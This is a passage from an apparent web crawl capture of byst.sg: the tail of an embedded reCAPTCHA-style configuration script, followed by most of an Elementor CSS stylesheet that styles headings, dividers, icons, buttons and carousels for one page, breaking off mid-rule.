AANqLLKT8lwFJsI4a0kHOwlP7XchR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://byst.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uoyOd7QSpm9yRHI/6xqhYz5KRrzgYqb1VHm0cQM7srw\\u003d\x22,1,0,null,1,1768599322435,0,0,[18,201,239,250,48],null,[191],\x22RC-3gaSv-R9LJajIQ\x22,null,null,null,null,null,\x220dAFcWeA7fPdxURdskw9IFImWE9DrWNPgQPj6WcvCHJ0h4M9rBITRGuwc1KsbmK3OpcYaA5UoGQcXbVnTk4k-AwfGUdmAwY6PPeQ\x22,1768682122480]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-35053.css?ver=1768499215
body_size: 5994
content:
.elementor-35053 .elementor-element.elementor-element-a480249 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-9ad6fc2{--spacer-size:30px;}.elementor-35053 .elementor-element.elementor-element-c25898e > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-35053 .elementor-element.elementor-element-c25898e .penci-simplelist li{margin-bottom:11px;}.post-entry .elementor-35053 .elementor-element.elementor-element-c25898e li{font-size:18px;font-weight:bold;font-style:normal;letter-spacing:0.5px;}.elementor-35053 .elementor-element.elementor-element-c25898e .list-icon{color:#2C2C2C;}.elementor-35053 .elementor-element.elementor-element-c25898e .list-icon svg{fill:#2C2C2C;}.elementor-35053 .elementor-element.elementor-element-c25898e .penci-simplelist.penci-simplelist-type-unordered li:before{color:#2C2C2C;font-size:1px;}.elementor-35053 .elementor-element.elementor-element-c25898e li:hover .list-icon{color:#00BF3D;}.elementor-35053 .elementor-element.elementor-element-c25898e li:hover .list-icon svg{fill:#00BF3D;}.elementor-35053 .elementor-element.elementor-element-c25898e .penci-simplelist.penci-simplelist-type-unordered li:hover:before{color:#00BF3D;}.elementor-35053 .elementor-element.elementor-element-c25898e .penci-simplelist .list-icon{font-size:1px;line-height:1px;}.elementor-35053 .elementor-element.elementor-element-c25898e .penci-simplelist .list-icon.svg,.elementor-35053 .elementor-element.elementor-element-c25898e .penci-simplelist .list-icon svg{width:1px;height:1px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-35053 .elementor-element.elementor-element-26be544{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-35053 .elementor-element.elementor-element-26be544 .elementor-divider-separator{width:100%;}.elementor-35053 .elementor-element.elementor-element-26be544 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-35053 .elementor-element.elementor-element-1a8f29a .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-35053 .elementor-element.elementor-element-e0dab4e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-e0dab4e .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-e0dab4e  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-e0dab4e .penci-heading-title{font-size:30px;}.elementor-35053 .elementor-element.elementor-element-414e422 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-414e422 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-414e422  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-414e422 .penci-heading-title{font-size:28px;}.elementor-35053 .elementor-element.elementor-element-6c4e735 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-35053 .elementor-element.elementor-element-ebeb4fd iframe{height:250px;}.elementor-35053 .elementor-element.elementor-element-be82d5d .pcbtn-wrapperin, .elementor-35053 .elementor-element.elementor-element-be82d5d .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-35053 .elementor-element.elementor-element-be82d5d .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-35053 .elementor-element.elementor-element-be82d5d span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-35053 .elementor-element.elementor-element-c6e5f51{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-35053 .elementor-element.elementor-element-c6e5f51 .elementor-divider-separator{width:100%;}.elementor-35053 .elementor-element.elementor-element-c6e5f51 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-35053 .elementor-element.elementor-element-d6990a4 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-35053 .elementor-element.elementor-element-17d0b00 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-17d0b00 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-17d0b00  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-17d0b00 .penci-heading-title{font-size:30px;}.elementor-35053 .elementor-element.elementor-element-d06d542 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-d06d542 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-d06d542  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-d06d542 .penci-heading-title{font-size:28px;}.elementor-35053 .elementor-element.elementor-element-7f4c3c4 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-35053 .elementor-element.elementor-element-d30a624{margin-top:-15px;margin-bottom:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-35053 .elementor-element.elementor-element-c4624b3 .elementor-icon-wrapper{text-align:center;}.elementor-35053 .elementor-element.elementor-element-c4624b3.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-c4624b3.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-c4624b3.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-35053 .elementor-element.elementor-element-c4624b3.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-c4624b3.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-35053 .elementor-element.elementor-element-c4624b3 .elementor-icon{font-size:40px;}.elementor-35053 .elementor-element.elementor-element-c4624b3 .elementor-icon svg{height:40px;}.elementor-35053 .elementor-element.elementor-element-f9d67e9 .elementor-icon-wrapper{text-align:center;}.elementor-35053 .elementor-element.elementor-element-f9d67e9.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-f9d67e9.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-f9d67e9.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-35053 .elementor-element.elementor-element-f9d67e9.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-f9d67e9.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-35053 .elementor-element.elementor-element-f9d67e9 .elementor-icon{font-size:40px;}.elementor-35053 .elementor-element.elementor-element-f9d67e9 .elementor-icon svg{height:40px;}.elementor-35053 .elementor-element.elementor-element-20e4f91 iframe{height:250px;}.elementor-35053 .elementor-element.elementor-element-789d30a .pcbtn-wrapperin, .elementor-35053 .elementor-element.elementor-element-789d30a .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-35053 .elementor-element.elementor-element-789d30a .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-35053 .elementor-element.elementor-element-789d30a span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-35053 .elementor-element.elementor-element-b63331a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-35053 .elementor-element.elementor-element-b63331a .elementor-divider-separator{width:100%;}.elementor-35053 .elementor-element.elementor-element-b63331a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-35053 .elementor-element.elementor-element-5a7f0b9 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-35053 .elementor-element.elementor-element-a954b28 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-a954b28 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-a954b28  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-a954b28 .penci-heading-title{font-size:30px;}.elementor-35053 .elementor-element.elementor-element-f6f8840 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-f6f8840 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-f6f8840  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-f6f8840 .penci-heading-title{font-size:28px;}.elementor-35053 .elementor-element.elementor-element-bdec064 > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-bdec064 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-35053 .elementor-element.elementor-element-bdec064{color:#54595F;}.elementor-35053 .elementor-element.elementor-element-bdec064 .penci-block_content .elementor-text-editor, .elementor-35053 .elementor-element.elementor-element-bdec064 .penci-block_content .elementor-text-editor p, .elementor-35053 .elementor-element.elementor-element-bdec064 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-bdec064 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-35053 .elementor-element.elementor-element-bdec064 .penci-homepage-title.style-26 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-bdec064 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-35053 .elementor-element.elementor-element-bdec064 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-bdec064 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-35053 .elementor-element.elementor-element-bdec064 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-bdec064 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-bdec064 .penci-border-arrow .inner-arrow,.elementor-35053 .elementor-element.elementor-element-bdec064 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-35053 .elementor-element.elementor-element-bdec064 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-35053 .elementor-element.elementor-element-bdec064 .style-4.penci-border-arrow .inner-arrow:before,.elementor-35053 .elementor-element.elementor-element-bdec064 .style-4.penci-border-arrow .inner-arrow:after,.elementor-35053 .elementor-element.elementor-element-bdec064 .style-5.penci-border-arrow,.elementor-35053 .elementor-element.elementor-element-bdec064 .style-7.penci-border-arrow,.elementor-35053 .elementor-element.elementor-element-bdec064 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-bdec064 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-bdec064 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-bdec064 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-bdec064 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-bdec064 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-bdec064 .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-bdec064 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-bdec064 .style-14 .inner-arrow:before,.elementor-35053 .elementor-element.elementor-element-bdec064 .style-11 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-bdec064 .style-12 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-bdec064 .style-13 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-bdec064 .style-15 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-bdec064 .penci-border-arrow .inner-arrow, .elementor-35053 .elementor-element.elementor-element-bdec064 .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-35053 .elementor-element.elementor-element-1b1a4c2 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-35053 .elementor-element.elementor-element-f8e59a4{margin-top:-15px;margin-bottom:0px;}.elementor-35053 .elementor-element.elementor-element-04fc969 .elementor-icon-wrapper{text-align:center;}.elementor-35053 .elementor-element.elementor-element-04fc969.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-04fc969.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-04fc969.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-35053 .elementor-element.elementor-element-04fc969.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-04fc969.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-35053 .elementor-element.elementor-element-04fc969 .elementor-icon{font-size:40px;}.elementor-35053 .elementor-element.elementor-element-04fc969 .elementor-icon svg{height:40px;}.elementor-35053 .elementor-element.elementor-element-7384c67 .elementor-icon-wrapper{text-align:center;}.elementor-35053 .elementor-element.elementor-element-7384c67.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-7384c67.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-7384c67.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-35053 .elementor-element.elementor-element-7384c67.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-7384c67.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-35053 .elementor-element.elementor-element-7384c67 .elementor-icon{font-size:40px;}.elementor-35053 .elementor-element.elementor-element-7384c67 .elementor-icon svg{height:40px;}.elementor-35053 .elementor-element.elementor-element-e1c8fcf iframe{height:250px;}.elementor-35053 .elementor-element.elementor-element-562633e .pcbtn-wrapperin, .elementor-35053 .elementor-element.elementor-element-562633e .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-35053 .elementor-element.elementor-element-562633e .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-35053 .elementor-element.elementor-element-562633e span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-35053 .elementor-element.elementor-element-f092b9f{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-35053 .elementor-element.elementor-element-f092b9f .elementor-divider-separator{width:100%;}.elementor-35053 .elementor-element.elementor-element-f092b9f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-35053 .elementor-element.elementor-element-943d8ea .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-35053 .elementor-element.elementor-element-75ac4c2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-75ac4c2 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-75ac4c2  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-75ac4c2 .penci-heading-title{font-size:30px;}.elementor-35053 .elementor-element.elementor-element-68fc151 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-68fc151 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-68fc151  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-68fc151 .penci-heading-title{font-size:28px;}.elementor-35053 .elementor-element.elementor-element-7af68b6 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-35053 .elementor-element.elementor-element-c99f666{margin-top:-15px;margin-bottom:0px;}.elementor-35053 .elementor-element.elementor-element-6beb27a .elementor-icon-wrapper{text-align:center;}.elementor-35053 .elementor-element.elementor-element-6beb27a.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-6beb27a.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-6beb27a.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-35053 .elementor-element.elementor-element-6beb27a.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-6beb27a.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-35053 .elementor-element.elementor-element-6beb27a .elementor-icon{font-size:40px;}.elementor-35053 .elementor-element.elementor-element-6beb27a .elementor-icon svg{height:40px;}.elementor-35053 .elementor-element.elementor-element-83353fc .elementor-icon-wrapper{text-align:center;}.elementor-35053 .elementor-element.elementor-element-83353fc.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-83353fc.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-83353fc.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-35053 .elementor-element.elementor-element-83353fc.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-83353fc.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-35053 .elementor-element.elementor-element-83353fc .elementor-icon{font-size:40px;}.elementor-35053 .elementor-element.elementor-element-83353fc .elementor-icon svg{height:40px;}.elementor-35053 .elementor-element.elementor-element-1f25d32 iframe{height:250px;}.elementor-35053 .elementor-element.elementor-element-2fd085b .pcbtn-wrapperin, .elementor-35053 .elementor-element.elementor-element-2fd085b .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-35053 .elementor-element.elementor-element-2fd085b .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-35053 .elementor-element.elementor-element-2fd085b span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-35053 .elementor-element.elementor-element-df4bb00{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-35053 .elementor-element.elementor-element-df4bb00 .elementor-divider-separator{width:100%;}.elementor-35053 .elementor-element.elementor-element-df4bb00 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-35053 .elementor-element.elementor-element-eb26088 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-35053 .elementor-element.elementor-element-a8d1133 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-a8d1133 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-a8d1133  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-a8d1133 .penci-heading-title{font-size:30px;}.elementor-35053 .elementor-element.elementor-element-1ea40eb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-1ea40eb .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-1ea40eb  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-1ea40eb .penci-heading-title{font-size:28px;}.elementor-35053 .elementor-element.elementor-element-ce593b2 > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-ce593b2 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-35053 .elementor-element.elementor-element-ce593b2{color:#54595F;}.elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-block_content .elementor-text-editor, .elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-block_content .elementor-text-editor p, .elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-homepage-title.style-26 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-border-arrow .inner-arrow,.elementor-35053 .elementor-element.elementor-element-ce593b2 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-35053 .elementor-element.elementor-element-ce593b2 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-35053 .elementor-element.elementor-element-ce593b2 .style-4.penci-border-arrow .inner-arrow:before,.elementor-35053 .elementor-element.elementor-element-ce593b2 .style-4.penci-border-arrow .inner-arrow:after,.elementor-35053 .elementor-element.elementor-element-ce593b2 .style-5.penci-border-arrow,.elementor-35053 .elementor-element.elementor-element-ce593b2 .style-7.penci-border-arrow,.elementor-35053 .elementor-element.elementor-element-ce593b2 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-ce593b2 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-ce593b2 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-ce593b2 .style-14 .inner-arrow:before,.elementor-35053 .elementor-element.elementor-element-ce593b2 .style-11 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-ce593b2 .style-12 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-ce593b2 .style-13 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-ce593b2 .style-15 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-border-arrow .inner-arrow, .elementor-35053 .elementor-element.elementor-element-ce593b2 .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-35053 .elementor-element.elementor-element-9622b64 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-35053 .elementor-element.elementor-element-bcf79c0{margin-top:-15px;margin-bottom:0px;}.elementor-35053 .elementor-element.elementor-element-834c1d5 .elementor-icon-wrapper{text-align:center;}.elementor-35053 .elementor-element.elementor-element-834c1d5.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-834c1d5.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-834c1d5.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-35053 .elementor-element.elementor-element-834c1d5.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-834c1d5.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-35053 .elementor-element.elementor-element-834c1d5 .elementor-icon{font-size:40px;}.elementor-35053 .elementor-element.elementor-element-834c1d5 .elementor-icon svg{height:40px;}.elementor-35053 .elementor-element.elementor-element-39f49bb iframe{height:250px;}.elementor-35053 .elementor-element.elementor-element-955354b .pcbtn-wrapperin, .elementor-35053 .elementor-element.elementor-element-955354b .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-35053 .elementor-element.elementor-element-955354b .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-35053 .elementor-element.elementor-element-955354b span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-35053 .elementor-element.elementor-element-f54a337{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-35053 .elementor-element.elementor-element-f54a337 .elementor-divider-separator{width:100%;}.elementor-35053 .elementor-element.elementor-element-f54a337 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-35053 .elementor-element.elementor-element-1826657 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-35053 .elementor-element.elementor-element-fe7ee42 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-fe7ee42 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-fe7ee42  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-fe7ee42 .penci-heading-title{font-size:30px;}.elementor-35053 .elementor-element.elementor-element-805110c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-805110c .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-805110c  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-805110c .penci-heading-title{font-size:28px;}.elementor-35053 .elementor-element.elementor-element-8a93e36 > .elementor-widget-container{margin:0px 0px -45px 0px;}.elementor-35053 .elementor-element.elementor-element-e406e00 .penci-advanced-carousel-mg{margin-left:calc( 45px * -1 / 2 );margin-right:calc( 45px * -1 / 2 );}.elementor-35053 .elementor-element.elementor-element-e406e00 .penci-media-inner{padding-left:calc( 45px / 2 );padding-right:calc( 45px / 2 );}.elementor-35053 .elementor-element.elementor-element-e406e00 .penci-owl-carousel .penci-owl-nav .owl-prev{left:calc( 15px + 45px / 2 );}.elementor-35053 .elementor-element.elementor-element-e406e00 .penci-owl-carousel .penci-owl-nav .owl-next{right:calc( 15px + 45px / 2 );}.elementor-35053 .elementor-element.elementor-element-e406e00 .penci-media-carousels .penci-image-holder:before{padding-top:calc( 0.51 * 100% );}.elementor-35053 .elementor-element.elementor-element-e406e00 .penci-media-item .penci-image-holder{background-size:auto 100%;}.elementor-35053 .elementor-element.elementor-element-e406e00 .penci-media-carousels .penci-media-desc{font-size:13px;line-height:1.6em;}.elementor-35053 .elementor-element.elementor-element-67b2f3a > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-67b2f3a .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-35053 .elementor-element.elementor-element-67b2f3a{color:#54595F;}.elementor-35053 .elementor-element.elementor-element-67b2f3a .penci-block_content .elementor-text-editor, .elementor-35053 .elementor-element.elementor-element-67b2f3a .penci-block_content .elementor-text-editor p, .elementor-35053 .elementor-element.elementor-element-67b2f3a .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-67b2f3a .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-35053 .elementor-element.elementor-element-67b2f3a .penci-homepage-title.style-26 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-67b2f3a .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-35053 .elementor-element.elementor-element-67b2f3a .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-67b2f3a .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-35053 